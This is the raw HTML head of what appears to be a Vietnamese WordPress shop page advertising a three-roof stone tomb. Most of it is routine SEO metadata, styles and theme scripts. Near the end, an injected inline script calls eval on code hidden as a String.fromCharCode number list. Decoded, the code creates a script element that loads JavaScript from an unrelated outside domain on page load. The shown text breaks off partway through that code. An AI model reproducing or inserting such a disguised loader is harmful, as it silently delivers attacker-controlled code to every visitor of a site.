

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/
body_size: 29084
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://damynghehoangnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lăng Mộ đá ba mái đẹp cho Bố Mẹ - Đá Mỹ Nghệ Hoàng Nam Ninh Bình</title>
	<link rel="canonical" href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lăng Mộ đá ba mái đẹp cho Bố Mẹ - Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="og:description" content="Lăng Mộ đá ba mái đẹp cho Bố Mẹ, được ch&uacute;ng t&ocirc;i thi c&ocirc;ng, x&acirc;y dựng theo một quy tr&igrave;nh b&agrave;i bản, từ kh&acirc;u:&nbsp; Nhận tư vấn, y&ecirc;u cầu cụ thể; Khảo s&aacute;t thiết kế bản vẽ chi tiết; Thống nhất k&iacute;ch thước, tỉ lệ, chi tiết hoa văn của Mộ đ&aacute;; Lựa chọn chất" />
	<meta property="og:url" content="https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/" />
	<meta property="og:site_name" content="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="article:published_time" content="2023-04-26T08:57:00+00:00" />
	<meta name="author" content="VU ANH DUONG" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="VU ANH DUONG" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/","url":"https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/","name":"Lăng Mộ đá ba mái đẹp cho Bố Mẹ - Đá Mỹ Nghệ Hoàng Nam Ninh Bình","isPartOf":{"@id":"https://damynghehoangnam.com/#website"},"primaryImageOfPage":{"@id":"https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/#primaryimage"},"image":{"@id":"https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/#primaryimage"},"thumbnailUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg","datePublished":"2023-04-26T08:57:00+00:00","dateModified":"2023-04-26T08:57:00+00:00","author":{"@id":"https://damynghehoangnam.com/#/schema/person/5ba418b2141fd9c9d75013c82e73f0c1"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/#primaryimage","url":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg","contentUrl":"https://damynghehoangnam.com/wp-content/uploads/2023/04/Lang-Mo-da-ba-mai-dep-cho-Bo-Me.jpg","width":800,"height":600},{"@type":"WebSite","@id":"https://damynghehoangnam.com/#website","url":"https://damynghehoangnam.com/","name":"Đá Mỹ Nghệ Hoàng Nam Ninh Bình","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damynghehoangnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://damynghehoangnam.com/#/schema/person/5ba418b2141fd9c9d75013c82e73f0c1","name":"VU ANH DUONG","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=96&d=mm&r=g","caption":"VU ANH DUONG"},"url":"https://damynghehoangnam.com/author/post/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo; Lăng Mộ đá ba mái đẹp cho Bố Mẹ Dòng phản hồi" href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/lang-mo-da-ba-mai-dep-cho-bo-me/feed/" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damynghehoangnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
</style>
<link rel='stylesheet' id='ez-toc-sticky-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-toggle-direction {direction: ltr;}.ez-toc-sticky-toggle-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-sticky-toggle-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 70px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/all.css' type='text/css' media='all' integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=block&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/EdpJd7d6gGFiQ/vhh7iOjiZdf4+6K4al/XrX6FxxZwDSrAdWxAynr4p/EA/vyPQ" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://damynghehoangnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damynghehoangnam.com/wp-json/wp/v2/posts/6467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damynghehoangnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damynghehoangnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://damynghehoangnam.com/?p=6467' />
<link rel="alternate" type="application/json+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Fmo-da%2Fmo-da-3-mai%2Flang-mo-da-ba-mai-dep-cho-bo-me%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Fmo-da%2Fmo-da-3-mai%2Flang-mo-da-ba-mai-dep-cho-bo-me%2F&#038;format=xml" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,